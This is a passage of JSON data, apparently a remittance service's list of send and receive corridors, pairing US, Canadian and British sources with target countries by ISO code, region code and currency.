":"IND","receiveRegionIso3":"SAS","defaultCurrency":"INR"},"currency":"INR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE"},"currency":"PGK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE"},"currency":"SBD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA"},"currency":"MWK"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA"},"currency":"LSL"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA"},"currency":"RWF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"LBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ET","iso3":"ETH","receiveRegionIso3":"SSA","defaultCurrency":"ETB"},"currency":"ETB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BT","iso3":"BTN","receiveRegionIso3":"SAS"},"currency":"BTN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"UAH"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS"},"currency":"BDT"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"ZMW"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"HNL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"CZK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"GTQ"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"OM","iso3":"OMN","receiveRegionIso3":"MENA"},"currency":"OMR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE"},"currency":"WST"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KE","iso3":"KEN","receiveRegionIso3":"SSA","defaultCurrency":"KES"},"currency":"KES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA"},"currency":"GYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA"},"currency":"QAR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"CRC"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA"},"currency":"AOA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA"},"currency":"BWP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PK","iso3":"PAK","receiveRegionIso3":"SAS","defaultCurrency":"PKR"},"currency":"PKR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"HTG"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA"},"currency":"BSD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS"},"currency":"KRW"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS"},"currency":"RUB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA"},"currency":"KYD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"DJF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NG","iso3":"NGA","receiveRegionIso3":"SSA","defaultCurrency":"NGN"},"currency":"NGN"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA"},"currency":"ERN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS"},"currency":"MVR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA"},"currency":"GNF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"GEL"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"DOP"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"IDR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA"},"currency":"NAD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS"},"currency":"HKD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"VND"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"BM","iso3":"BMU","receiveRegionIso3":"CSA"},"currency":"BMD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VU","iso3":"VUT","receiveRegionIso3":"OCE"},"currency":"VUV"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA"},"currency":"GHS"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"ARS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"FJ","iso3":"FJI","receiveRegionIso3":"OCE"},"currency":"FJD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BI","iso3":"BDI","receiveRegionIso3":"SSA"},"currency":"BIF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"NO","iso3":"NOR","receiveRegionIso3":"OEU","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}]},"currency":"NOK"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS"},"currency":"LKR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA"},"currency":"GMD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA"},"currency":"THB"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"ILS"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA"},"currency":"VES"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA"},"currency":"UGX"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA"},"currency":"MYR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"TRY"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA"},"currency":"MRU"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"MNT"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA"},"currency":"SAR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"UYU"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA"},"currency":"SGD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS"},"currency":"CNY"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"PEN"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"PYG"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA"},"currency":"BND"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA"},"currency":"MGA"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPhrase":"美国"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"JOD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA"},"currency":"TTD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"HUF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CL","iso3":"CHL","receiveRegionIso3":"CSA","defaultCurrency":"CLP"},"currency":"CLP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CO","iso3":"COL","receiveRegionIso3":"CSA","defaultCurrency":"COP"},"currency":"COP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SE","iso3":"SWE","receiveRegionIso3":"OEU","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}]},"currency":"SEK"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"美国","sentenceName":"美国","fromPhrase":"美国","toPh